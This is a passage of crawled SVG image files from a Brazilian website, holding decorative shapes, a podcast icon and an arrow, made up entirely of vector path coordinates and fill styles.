173.544,18.779C173.86,19.065 174.176,19.35 174.493,19.635ZM200.744,220.812C200.69,220.893 200.637,220.974 200.583,221.056C200.615,220.955 200.647,220.855 200.679,220.754L200.944,220.629L200.744,220.812ZM213.381,30.377C218.817,33.203 221.468,38.069 224.281,42.816L224.234,42.772C226.95,47.198 229.667,51.625 232.381,56.051C232.089,56.069 231.795,56.087 231.5,56.106C231.191,55.832 230.878,55.558 230.567,55.283L230.628,55.235C230.936,55.509 231.245,55.782 231.555,56.056C231.614,56.276 231.673,56.495 231.732,56.715C231.961,56.504 232.188,56.295 232.415,56.084C233.023,57.184 233.633,58.285 234.242,59.387C233.938,59.386 233.633,59.386 233.328,59.385L233.235,59.275L233.35,59.372C233.649,60.182 233.947,60.991 234.245,61.8C234.41,61.949 234.577,62.098 234.741,62.247C234.558,62.115 234.377,61.983 234.194,61.851C234.189,61.011 234.186,60.17 234.182,59.329C235.717,62.388 237.252,65.445 238.787,68.502C238.479,68.72 238.169,68.937 237.861,69.154C237.957,69.236 238.054,69.317 238.152,69.398L238.724,68.448C241.896,75.076 245.012,81.726 248.252,88.326C252.26,96.491 255.439,104.803 255.371,113.937C255.359,115.56 256.923,117.173 256.998,118.82C257.061,120.191 255.655,121.577 255.522,123.004C255.249,125.945 255.648,128.944 255.299,131.872C254.899,135.209 254.06,138.51 253.276,141.8C252.12,146.651 251.083,151.542 249.551,156.297C248.207,160.471 248.497,165.328 243.91,168.351C243.019,168.938 242.874,170.483 242.409,171.596C241.628,173.465 242.517,175.944 239.338,177.003C238.576,177.256 238.888,180.202 238.706,181.908L238.772,181.849C237.902,182.336 236.734,182.637 236.212,183.339C233.323,187.229 230.591,191.216 227.804,195.169L227.85,195.13C225.437,198.18 223.025,201.23 220.614,204.282L220.673,204.212C220.042,204.789 219.413,205.365 218.784,205.943L218.869,205.855C218.605,206.092 218.339,206.328 218.075,206.564C217.962,206.68 217.847,206.798 217.735,206.914C217.2,207.397 216.665,207.881 216.13,208.365C215.837,208.654 215.544,208.942 215.251,209.23L215.205,209.186C215.496,208.896 215.786,208.606 216.076,208.315C216.545,208.771 217.014,209.226 217.482,209.681C215.532,211.108 213.794,213.221 211.581,213.794C208.532,214.581 206.663,216.099 205.15,218.362L205.199,218.314C204.622,218.466 204.043,218.618 203.467,218.771C204.502,221.661 201.808,222.64 200.025,223.626C193.486,227.239 186.908,230.842 180.061,233.925C175.068,236.173 169.576,237.474 164.408,239.425C160.184,241.019 156.266,243.401 151.938,244.631C144.422,246.766 136.503,247.794 129.109,250.201C122.376,252.392 115.491,250.903 108.822,252.212C108.534,252.268 108.193,252.315 107.93,252.231C97.558,248.893 86.375,249.786 75.859,245.522C62.957,240.288 50.699,234.381 40.06,226.172C33.007,220.731 27.328,213.764 21.303,207.271C19.117,204.916 17.709,201.956 15.947,199.272L15.881,199.323C16.504,199.295 17.128,199.265 17.751,199.237C18.067,199.519 18.382,199.801 18.7,200.084C18.999,200.362 19.299,200.639 19.601,200.916C19.619,201.051 19.604,201.199 19.665,201.314C19.708,201.398 19.85,201.44 19.948,201.499C19.816,201.319 19.684,201.139 19.552,200.958C19.249,200.684 18.946,200.408 18.644,200.133C18.326,199.852 18.01,199.571 17.693,199.29C14.563,192.81 11.379,186.35 8.352,179.831C7.803,178.65 7.889,177.223 8.426,175.873C9.289,177.615 10.071,179.398 11.094,181.057C11.261,181.328 12.494,181.05 13.233,181.025C13.708,181.614 14.182,182.202 14.657,182.789C14.833,182.611 15.01,182.434 15.188,182.256C14.513,181.867 13.839,181.478 13.164,181.088C14.674,177.174 10.873,174.526 10.265,171.04C9.401,166.094 7.76,161.244 6.166,156.43C5.598,154.721 4.197,153.242 2.62,151.528C2.971,154.875 3.321,158.224 3.672,161.572C3.242,161.573 2.813,161.574 2.383,161.575C1.058,154.826 -0.332,148.088 0.071,141.131C0.553,132.811 0.934,124.485 1.461,116.167C1.535,114.982 2.222,113.836 2.558,112.657C3.026,111.016 2.371,110.287 0.482,110.664L0.549,110.711C0.864,109.302 1.179,107.893 1.493,106.484C1.655,106.861 1.817,107.24 1.978,107.618C1.798,107.254 1.618,106.892 1.438,106.528C2.597,101.816 5.762,97.81 6.232,92.72C6.783,86.754 8.091,80.672 10.298,75.043C15.969,60.59 24.575,47.426 34.315,35.024C38.268,29.991 43.975,25.927 49.47,22.131C58.458,15.922 68.071,10.493 78.74,6.935C91.847,2.564 105.457,0.571 119.383,0.413C127.469,0.321 135.569,0.138 143.639,0.456C155.132,0.909 166.288,3.506 176.851,7.376C183.352,9.757 189.99,12.57 195.258,17.189L195.225,17.144C195.33,17.234 195.454,17.415 195.534,17.4C195.775,17.354 195.997,17.232 196.228,17.14L196.196,17.181C197.414,17.611 199.104,17.716 199.77,18.524C202.802,22.213 206.34,25.163 211.007,27.09C212.132,27.555 212.636,29.277 213.425,30.421L213.381,30.377Z" style="fill:rgb(244,154,46);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/podcast.svg
body_size: 2895
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 200 166" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(2,0,0,2,0,90.3092)">
        <path d="M3.333,15.272C1.333,15.272 0,13.944 0,11.952L0,-19.256C0,-21.248 1.333,-22.576 3.333,-22.576C5.333,-22.576 6.667,-21.248 6.667,-19.256L6.667,11.952C6.667,13.612 5.333,15.272 3.333,15.272Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,53.1204)">
        <path d="M16.667,43.16C14.667,43.16 13.333,41.832 13.333,39.84L13.333,-9.96C13.333,-11.952 14.667,-13.28 16.667,-13.28C18.667,-13.28 20,-11.952 20,-9.96L20,39.84C20,41.832 18.667,43.16 16.667,43.16Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,0)">
        <path d="M30,83C28,83 26.667,81.672 26.667,79.68L26.667,3.32C26.667,1.328 28,0 30,0C32,0 33.333,1.328 33.333,3.32L33.333,79.68C33.333,81.672 32,83 30,83Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,39.8396)">
        <path d="M43.333,53.12C41.333,53.12 40,51.792 40,49.8L40,-6.64C40,-8.632 41.333,-9.96 43.333,-9.96C45.333,-9.96 46.667,-8.632 46.667,-6.64L46.667,49.8C46.667,51.792 45.333,53.12 43.333,53.12Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,90.3092)">
        <path d="M56.667,15.272C54.667,15.272 53.333,13.944 53.333,11.952L53.333,-19.256C53.333,-21.248 54.667,-22.576 56.667,-22.576C58.667,-22.576 60,-21.248 60,-19.256L60,11.952C60,13.612 58.667,15.272 56.667,15.272Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,53.1204)">
        <path d="M70,43.16C68,43.16 66.667,41.832 66.667,39.84L66.667,-9.96C66.667,-11.952 68,-13.28 70,-13.28C72,-13.28 73.333,-11.952 73.333,-9.96L73.333,39.84C73.333,41.832 72,43.16 70,43.16Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,13.2805)">
        <path d="M83.333,73.04C81.333,73.04 80,71.712 80,69.72L80,-0C80,-1.992 81.333,-3.32 83.333,-3.32C85.333,-3.32 86.667,-1.992 86.667,-0L86.667,69.72C86.667,71.712 85.333,73.04 83.333,73.04Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,0,90.3092)">
        <path d="M96.667,15.272C94.667,15.272 93.333,13.944 93.333,11.952L93.333,-19.256C93.333,-21.248 94.667,-22.576 96.667,-22.576C98.667,-22.576 100,-21.248 100,-19.256L100,11.952C100,13.612 98.667,15.272 96.667,15.272Z" style="fill:rgb(226,89,37);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/seta.svg
body_size: 778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 43 126" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(2,0,0,2,6.7082,-2.68292)">
        <path d="M0,32.683L-2.683,31.341L-3.354,32.683L-2.683,34.025L0,32.683ZM12.317,1.341L-2.683,31.341L2.683,34.025L17.683,4.025L12.317,1.341ZM-2.683,34.025L12.317,64.025L17.683,61.341L2.683,31.341L-2.683,34.025Z" style="fill:rgb(45,61,142);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/forma-destaque.svg
body_size: 19428
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 798 775" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1.93185,0.517638,0.517638,-1.93185,13.9256,467.277)">
        <path d="M52.274,175.808L52.382,175.987L52.2,176.004L52.274,175.808ZM45.769,194.052L45.837,193.901L45.906,194.05L45.769,194.052ZM121.919,70.785C121.86,70.747 121.751,70.707 121.753,70.672C121.762,70.514 121.801,70.356 121.83,70.198C121.888,70.236 121.998,70.276 121.996,70.31C121.987,70.47 121.948,70.627 121.919,70.785ZM56.84,64.894C57.196,64.521 57.486,64.217 57.777,63.913C57.93,64.195 58.281,64.606 58.198,64.733C57.992,65.05 57.587,65.235 57.263,65.475C57.132,65.296 57.003,65.117 56.84,64.894ZM3.444,161.638L2.564,162.499C2.512,162.431 2.46,162.364 2.408,162.296L3.471,161.671C3.528,161.605 3.575,161.524 3.645,161.479C3.694,161.447 3.775,161.462 3.842,161.456C3.709,161.517 3.576,161.578 3.444,161.638ZM50.428,78.082C50.12,78.394 49.509,78.754 49.549,79.011C50.112,82.569 47.258,84.762 46.067,87.59C45.046,90.012 43.253,92.118 41.739,94.32C36.46,101.995 30.332,108.968 24.15,115.918C19.519,121.124 14.979,126.454 10.876,132.077C5.801,139.033 1.328,146.422 0.152,155.215C-0.128,157.311 0.014,159.512 0.299,161.618C0.597,163.81 1.719,164.313 3.718,163.271C5.054,162.575 6.309,161.655 7.446,160.66C10.069,158.365 12.598,155.963 15.606,153.201C14.383,153.375 13.776,153.462 13.17,153.549C13.078,154.93 12.198,155.42 11.247,155.829C11.079,155.611 10.909,155.394 10.739,155.176C11.561,154.645 12.384,154.113 13.206,153.581C19.974,145.922 25.746,137.254 34.996,132.115C35.31,131.942 35.595,131.663 35.927,131.594C36.31,131.514 36.73,131.613 37.134,131.635C36.86,131.983 36.634,132.389 36.299,132.664C35.842,133.039 35.302,133.314 34.797,133.632L34.772,133.606C39.009,132.119 43.328,131.667 47.669,132.978C51.309,134.077 54.575,135.871 56.975,138.958C57.479,139.606 57.948,140.211 56.619,140.385C57.558,141.822 55.617,142.827 56.075,144.24C58.762,152.514 57.287,160.442 54.051,168.232C52.58,171.771 51.205,175.35 49.807,178.919C48.051,183.399 46.226,187.855 44.606,192.383C43.497,195.484 42.649,198.682 41.753,201.855C40.885,204.929 40.104,208.027 39.285,211.114C39.453,211.161 39.621,211.207 39.789,211.254C41.512,206.003 43.235,200.752 44.958,195.5C45.157,195.527 45.357,195.554 45.557,195.581C45.509,196.079 45.549,196.605 45.403,197.072C44.281,200.654 42.809,204.159 42.043,207.813C40.621,214.595 40.369,221.335 44.558,227.493C46.155,229.842 46.953,230.17 49.29,228.481C54.484,224.728 58.328,219.946 60.348,213.778C61.292,210.901 62.587,208.122 63.332,205.198C64.432,200.885 65.121,196.469 66.1,192.123C67.476,186.01 69.239,180.007 73.14,174.953C76.891,170.097 81.939,168.117 88.09,168.326C94.151,168.534 99.692,170.303 105.014,172.99C105.944,173.46 107.013,174.019 107.549,174.843C109.353,177.615 112.441,179.406 113.51,182.714L113.595,182.774L113.537,182.686C113.354,182.696 113.171,182.705 112.988,182.713L112.993,182.707C116.041,187.372 119.486,191.688 123.28,195.805C128.607,201.585 134.821,206.008 141.991,208.934C146.2,210.651 150.96,210.893 155.04,208.529C161.652,204.699 166.609,196.674 161.63,187.975C158.379,182.295 154.272,177.367 149.373,172.939C144.128,168.199 138.687,163.807 132.855,159.82C129.323,157.405 126.087,154.535 122.845,151.722C118.054,147.563 113.198,143.454 108.697,138.993C103.635,133.978 99.741,128.111 97.086,121.402C95.716,117.942 96.129,115.046 98.138,112.076C102.028,106.328 107.404,104.671 114.175,105.015C125.264,105.577 135.785,109.017 146.65,110.645C152.773,111.562 158.721,111.613 164.634,109.239C172.137,106.226 175.706,97.606 172.179,90.327C169.742,85.297 165.847,81.737 161.001,79.116L161.028,79.142C155.178,75.235 148.708,72.718 142.059,70.559C136.211,68.659 130.459,66.456 124.59,64.629C116.878,62.228 109.549,59.017 102.359,55.35C94.333,51.255 86.114,47.539 77.958,43.702C75.386,42.492 72.789,41.312 70.128,40.317C67.958,39.506 65.584,40.315 64.4,41.957C64.628,41.931 64.857,41.906 65.085,41.881L65.067,42.088C64.853,42.03 64.64,41.972 64.427,41.914C62.344,43.996 61.465,46.423 61.254,49.448C60.966,53.599 59.968,57.703 59.203,61.814C59.142,62.143 58.532,62.37 58.177,62.645C58.122,62.235 57.946,61.798 58.033,61.421C58.663,58.684 59.432,55.975 59.974,53.221C60.21,52.023 60.014,50.74 59.78,49.46C59.493,52.008 59.504,54.637 58.846,57.086C57.916,60.549 56.491,63.88 55.279,67.267L55.246,67.25C55.774,67.101 56.303,66.952 56.832,66.802C56.882,67.129 57.054,67.698 56.962,67.744C56.424,68.018 55.823,68.169 55.244,68.361L55.285,68.321C55.466,68.829 55.648,69.337 55.831,69.845C55.652,69.904 55.473,69.963 55.294,70.023C55.099,69.455 54.903,68.889 54.708,68.322L54.741,68.36C54.072,69.886 53.403,71.411 52.734,72.937C52.85,73.013 52.965,73.09 53.08,73.167L54.857,70.758C55.047,70.869 55.237,70.98 55.426,71.092C54.442,73.057 54.281,75.422 52.176,76.843C52.072,76.944 51.968,77.046 51.864,77.147C51.698,77.182 51.573,77.125 51.489,76.977L51.493,76.967C51.358,77.525 51.223,78.082 51.088,78.639C50.856,78.441 50.623,78.244 50.391,78.046L50.428,78.082Z" style="fill:rgb(141,203,149);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.93185,0.517638,0.517638,-1.93185,-23.3669,487.49)">
        <path d="M96.563,206.117L96.721,206.195L96.566,206.277L96.563,206.117ZM13.609,170.06L13.722,169.962L13.723,170.159L13.609,170.06ZM98.612,198.666C98.691,198.673 98.769,198.68 98.848,198.687C98.804,198.807 98.761,198.928 98.717,199.047C98.655,198.997 98.556,198.957 98.54,198.895C98.523,198.829 98.584,198.743 98.612,198.666ZM62.845,97.39C62.723,97.448 62.6,97.506 62.478,97.564C62.476,97.42 62.455,97.273 62.481,97.134C62.492,97.082 62.611,97.052 62.681,97.012C62.736,97.137 62.79,97.263 62.845,97.39ZM96.534,204.157C96.618,204.262 96.785,204.387 96.766,204.47C96.736,204.603 96.582,204.707 96.481,204.823C96.4,204.716 96.241,204.593 96.257,204.504C96.282,204.375 96.434,204.271 96.534,204.157ZM97.048,201.786C97.216,201.456 97.328,201.235 97.439,201.015C97.604,201.149 97.9,201.278 97.905,201.417C97.912,201.639 97.727,201.869 97.622,202.094C97.447,202 97.27,201.906 97.048,201.786ZM99.646,197.42C99.518,197.365 99.391,197.31 99.264,197.255C99.539,196.641 99.813,196.027 100.088,195.414C100.212,195.468 100.336,195.522 100.46,195.575C100.189,196.19 99.917,196.806 99.646,197.42ZM95.104,208.954C95.306,208.997 95.509,209.04 95.712,209.083C95.403,210.565 95.094,212.047 94.786,213.528C94.572,213.483 94.358,213.439 94.143,213.393C94.464,211.914 94.783,210.434 95.104,208.954ZM28.601,168.169L28.565,168.136C29.171,168.05 29.778,167.963 31,167.789C27.993,170.551 25.464,172.953 22.841,175.248C21.704,176.243 20.448,177.163 19.112,177.859C17.115,178.901 15.992,178.398 15.694,176.206C15.408,174.1 15.267,171.898 15.547,169.803C16.723,161.01 21.196,153.621 26.271,146.665C30.374,141.041 34.914,135.712 39.545,130.506C45.727,123.556 51.856,116.583 57.133,108.908C58.648,106.705 60.441,104.6 61.461,102.177C62.653,99.35 65.506,97.157 64.944,93.599C64.904,93.341 65.515,92.982 65.823,92.67C66.176,92.302 66.53,91.933 66.884,91.565C66.967,91.713 67.092,91.769 67.259,91.735C67.363,91.633 67.467,91.532 67.571,91.431C69.676,90.01 69.836,87.644 70.821,85.68C70.632,85.568 70.442,85.456 70.252,85.346L68.475,87.755C68.36,87.677 68.245,87.601 68.129,87.525C68.798,85.999 69.467,84.473 70.136,82.947C70.315,82.583 70.494,82.219 70.673,81.855C71.886,78.467 73.31,75.137 74.241,71.674C74.899,69.225 74.888,66.596 75.175,64.048C75.409,65.328 75.605,66.611 75.369,67.809C74.827,70.563 74.058,73.272 73.427,76.009C73.341,76.386 73.518,76.823 73.572,77.232C73.927,76.958 74.536,76.731 74.598,76.402C75.362,72.29 76.361,68.187 76.649,64.036C76.859,61.011 77.738,58.583 79.822,56.501L79.795,56.545C80.979,54.903 83.352,54.094 85.524,54.905C88.184,55.9 90.781,57.08 93.353,58.29C101.509,62.127 109.729,65.843 117.754,69.938C124.944,73.605 132.273,76.816 139.984,79.217C145.854,81.044 151.606,83.247 157.454,85.146C164.103,87.306 170.573,89.823 176.424,93.729L176.396,93.704C181.241,96.324 185.136,99.885 187.574,104.914C191.101,112.194 187.532,120.814 180.029,123.827C174.116,126.201 168.168,126.15 162.045,125.233C151.18,123.605 140.658,120.165 129.57,119.603C122.798,119.259 117.422,120.916 113.533,126.664C111.524,129.634 111.111,132.53 112.481,135.99C115.136,142.699 119.03,148.566 124.092,153.581C128.593,158.041 133.449,162.151 138.24,166.309C141.482,169.123 144.717,171.993 148.25,174.408C154.082,178.395 159.523,182.786 164.768,187.527C169.667,191.954 173.775,196.883 177.025,202.564C182.004,211.262 177.047,219.287 170.435,223.117C166.355,225.482 161.595,225.24 157.386,223.522C150.216,220.597 144.002,216.174 138.675,210.394C134.88,206.277 131.436,201.961 128.387,197.295L128.311,197.219L128.383,197.302C128.566,197.293 128.749,197.283 128.932,197.274L128.905,197.302C127.836,193.994 124.749,192.202 122.944,189.431C122.408,188.608 121.339,188.048 120.408,187.578C115.087,184.891 109.546,183.121 103.485,182.914C97.333,182.705 92.285,184.685 88.535,189.542C84.634,194.595 82.871,200.598 81.495,206.711C80.516,211.057 79.828,215.474 78.727,219.787C77.982,222.71 76.687,225.488 75.743,228.367C73.723,234.534 69.879,239.317 64.685,243.07C62.348,244.759 61.55,244.43 59.953,242.081C55.764,235.923 56.016,229.184 57.438,222.402C58.204,218.748 59.675,215.243 60.798,211.66C60.944,211.193 60.904,210.668 60.951,210.17C60.752,210.142 60.552,210.115 60.353,210.089C58.63,215.341 56.907,220.592 55.184,225.843C55.016,225.796 54.848,225.749 54.68,225.702C55.5,222.616 56.28,219.517 57.148,216.444C58.044,213.27 58.891,210.073 60.001,206.972C61.621,202.443 63.446,197.988 65.202,193.507C66.6,189.938 67.975,186.359 69.446,182.82C72.682,175.03 74.156,167.102 71.47,158.828C71.012,157.415 72.953,156.41 72.013,154.972C73.343,154.799 72.874,154.193 72.37,153.546C69.97,150.459 66.704,148.665 63.063,147.566C58.722,146.255 54.404,146.707 50.167,148.194L50.192,148.22C50.697,147.902 51.237,147.627 51.694,147.251C52.029,146.977 52.255,146.571 52.529,146.223C52.125,146.201 51.705,146.102 51.322,146.182C50.989,146.25 50.704,146.529 50.391,146.703C41.141,151.842 35.369,160.51 28.601,168.169ZM16.728,159.518C16.907,159.164 17.086,158.811 17.266,158.457C17.981,157.021 18.696,155.585 19.411,154.149L19.502,154.071L19.381,154.118C18.668,155.557 17.956,156.998 17.244,158.438C17.061,158.789 16.878,159.139 16.695,159.489C16.52,159.865 16.345,160.24 16.17,160.616C15.989,161.271 15.808,161.926 15.627,162.581C15.471,162.525 15.314,162.469 15.158,162.414C15.507,161.823 15.856,161.234 16.204,160.645C16.379,160.269 16.553,159.894 16.728,159.518ZM91.145,226.421C91.111,226.488 91.076,226.555 91.042,226.622C91.079,226.556 91.116,226.491 91.153,226.425L91.218,226.349L91.145,226.421ZM59.347,103.427C59.465,103.329 59.583,103.231 59.7,103.132C59.57,103.219 59.439,103.307 59.308,103.395C59.208,103.524 59.107,103.654 59.007,103.783C59.121,103.665 59.234,103.547 59.347,103.427ZM170.458,184.353L170.387,184.288L170.455,184.366L170.458,184.353ZM27.487,142.804C27.305,142.984 27.122,143.163 26.938,143.342C26.586,143.874 26.234,144.407 25.883,144.938C25.697,145.125 25.512,145.312 25.327,145.499C24.787,146.035 24.246,146.571 23.706,147.107C22.813,148.723 21.92,150.34 21.027,151.957L20.871,152.044C20.933,152.026 20.996,152.009 21.058,151.991C21.953,150.375 22.848,148.759 23.742,147.143C24.281,146.605 24.819,146.067 25.357,145.529C25.54,145.34 25.722,145.152 25.905,144.964C26.259,144.432 26.612,143.901 26.966,143.369C27.152,143.191 27.337,143.013 27.523,142.835L27.599,142.672L27.487,142.804ZM47.99,118.521C47.807,118.698 47.624,118.877 47.441,119.056C45.83,121.038 44.219,123.021 42.608,125.003C42.241,125.352 41.874,125.699 41.508,126.048C41.366,126.267 41.224,126.486 41.082,126.705C39.07,129.006 37.058,131.308 35.045,133.609C33.967,134.871 32.889,136.132 31.811,137.394L28.569,141.16L28.605,141.192C29.686,139.939 30.767,138.685 31.847,137.432C32.924,136.167 34,134.903 35.076,133.639C37.026,131.274 38.975,128.91 40.926,126.547L41.541,126.079C41.899,125.722 42.255,125.364 42.612,125.007C44.233,123.035 45.855,121.063 47.477,119.091C47.656,118.909 47.835,118.726 48.014,118.544C48.179,118.351 48.344,118.157 48.51,117.963C48.879,117.611 49.248,117.26 49.617,116.908C49.804,116.553 49.991,116.198 50.179,115.843C50.615,115.088 51.052,114.332 51.489,113.577C51.691,113.73 51.893,113.884 52.095,114.037C51.442,114.628 50.79,115.219 50.139,115.81C49.969,116.179 49.798,116.548 49.628,116.917C49.276,117.287 48.924,117.656 48.57,118.024C48.377,118.189 48.183,118.355 47.99,118.521ZM55.554,108.82C55.368,108.999 55.182,109.177 54.996,109.357C54.641,109.89 54.286,110.422 53.931,110.955C53.743,111.141 53.554,111.327 53.365,111.512L52.914,112.122C53.074,111.93 53.235,111.737 53.397,111.544C53.585,111.358 53.773,111.172 53.962,110.985C54.317,110.453 54.672,109.92 55.028,109.388C55.204,109.2 55.38,109.014 55.556,108.826L55.636,108.725L55.554,108.82ZM57.151,106.667L57.092,106.746L57.176,106.691C57.36,106.502 57.543,106.312 57.726,106.123C57.721,106.117 57.715,106.109 57.71,106.103C57.523,106.291 57.337,106.479 57.151,106.667ZM76.603,247.973C79.433,245.663 82.408,243.505 85.06,241.004C89.136,237.16 91.528,232.255 92.909,226.876C95.176,218.039 97.34,209.176 99.61,200.34C99.848,199.415 100.534,198.612 100.96,197.726C101.384,196.845 102.24,195.785 102.027,195.06C101.542,193.406 102.443,193.121 103.53,192.513C104.808,191.797 105.797,190.169 107.505,190.994C109.322,191.871 111.406,192.706 112.644,194.175C116.269,198.472 119.709,202.954 122.89,207.589C126.912,213.451 131.956,218.171 137.417,222.66C141.518,226.031 146.084,228.607 150.846,230.315C157.437,232.679 164.533,233.151 171.452,231.031C176.137,229.597 180.802,228.08 184.59,224.676C186.78,222.71 188.669,220.769 189.709,217.817C191.573,212.529 191.751,207.525 188.894,202.599C188.42,201.783 187.679,201.126 187.155,200.331C179.854,189.251 170.391,180.345 159.719,172.566C154.392,168.684 149.377,164.37 144.246,160.221C143.389,159.527 142.66,158.676 141.871,157.898L141.807,157.974L141.88,157.908C141.564,157.417 141.352,156.791 140.917,156.454C134.25,151.291 129.294,144.714 125.221,137.428C124.836,136.739 125.06,135.71 125.002,134.839C125.099,134.756 125.196,134.672 125.292,134.588C125.837,132.242 126.128,129.774 128.371,128.254L128.341,128.223C128.064,129.032 127.787,129.842 127.51,130.652C127.633,130.733 127.755,130.815 127.877,130.896C128.165,130.586 128.547,130.323 128.726,129.959C129.883,127.609 131.644,126.882 134.236,127.39C139.219,128.368 144.26,129.053 149.248,130.011C153.704,130.866 158.097,132.055 162.56,132.862C168.888,134.008 175.207,133.486 181.465,132.186C186.898,131.057 191.779,128.735 196.225,125.388C198.757,123.483 200.22,121.196 200.292,117.972C200.312,117.063 200.901,116.166 201.229,115.263L201.191,115.298C201.146,114.262 200.966,113.209 201.084,112.192C201.35,109.919 201.219,107.89 198.849,106.715C198.63,106.607 198.376,106.336 198.347,106.112C197.751,101.549 193.983,99.296 191.366,96.139C188.607,92.81 185.328,90.122 181.677,88.237C174.543,84.553 167.175,81.253 159.694,78.331C152.031,75.337 144.004,73.273 136.349,70.26C129.943,67.738 123.799,64.526 117.621,61.456C110.258,57.798 103.036,53.859 95.649,50.252C91.886,48.414 87.904,47.022 84.006,45.468C83.437,45.242 82.771,45.106 82.166,45.149C76.925,45.52 71.526,46.071 67.815,50.153C65.123,53.115 63.011,56.681 61.73,60.665C60.987,62.975 60.979,65.051 61.264,67.444C61.538,69.729 61.001,72.412 59.968,74.499C56.715,81.073 53.363,87.637 49.477,93.847C45.591,100.057 41.263,106.033 36.684,111.756C30.13,119.948 23.117,127.769 16.405,135.834C11.576,141.639 7.709,148.089 4.442,154.884C1.944,160.08 0.232,165.505 0.011,171.344C-0.131,175.064 1.108,178.489 3.012,181.399C4.13,183.105 6.664,184.585 8.721,184.833C13.766,185.439 18.912,185.513 24.002,185.344C28.41,185.198 32.31,183.107 35.488,180.185C40.077,175.963 44.357,171.402 48.731,166.949C51.527,164.102 54.208,161.142 57.031,158.324C58.542,156.816 59.496,156.921 60.144,158.912C60.878,161.17 61.386,163.605 61.414,165.97C61.48,171.653 59.336,176.843 57.136,181.958C53.784,189.758 50.096,197.423 46.997,205.321C44.166,212.538 41.424,219.845 41.147,227.781C40.854,236.135 43.89,243.119 49.68,248.963C51.452,250.752 53.755,251.442 56.311,251.941C60.485,252.756 64.545,252.158 68.591,251.682C70.445,251.463 72.143,249.977 73.929,249.103C74.809,248.672 75.731,248.327 76.634,247.944L76.603,247.973Z" style="fill:rgb(3,92,62);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(-1,-1.73205,-1.73205,1,900.189,447.692)">
        <path d="M49.23,120.259L49.467,120.6L49.096,120.661L49.23,120.259ZM40,106.658C39.98,107.31 39.958,107.96 39.938,108.613C40.28,108.953 40.623,109.293 40.967,109.635C41.608,110.616 42.248,111.595 42.89,112.575L44.84,115.469L45.104,115.62L44.898,115.408L42.95,112.521C42.306,111.541 41.663,110.563 41.019,109.581C40.675,109.243 40.331,108.904 39.986,108.564C34.124,99.815 28.078,91.18 22.464,82.274C18.312,75.686 14.759,68.723 10.868,61.968C9.02,58.762 6.51,58.596 2.068,60.979C-1.181,62.722 0.084,64.922 1.255,67.144C12.784,89.048 25.534,110.193 40.224,130.145C44.148,135.477 47.659,141.123 51.722,146.343C54.292,149.645 57.072,149.856 59.27,146.489C63.87,139.44 70.952,135.933 77.766,131.903C86.719,126.607 95.307,120.521 104.712,116.22C112.118,112.832 114.534,106.362 118.116,100.387C118.292,100.092 117.06,98.416 116.232,98.143C110.207,96.147 104.774,99.02 99.146,100.416C95.632,101.287 94.558,104.668 92.198,106.675C87.006,111.085 81.616,115.289 76.094,119.283C71.503,122.6 66.507,125.353 61.883,128.628C59.27,130.479 58.432,128.535 57.312,127.049C52.296,120.4 47.335,113.713 42.334,107.054C41.95,106.543 41.414,106.146 40.948,105.695L41.012,105.622C40.656,105.978 40.302,106.333 39.947,106.688L40,106.658Z" style="fill:rgb(236,50,53);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(-1,-1.73205,-1.73205,1,879.933,539.525)">
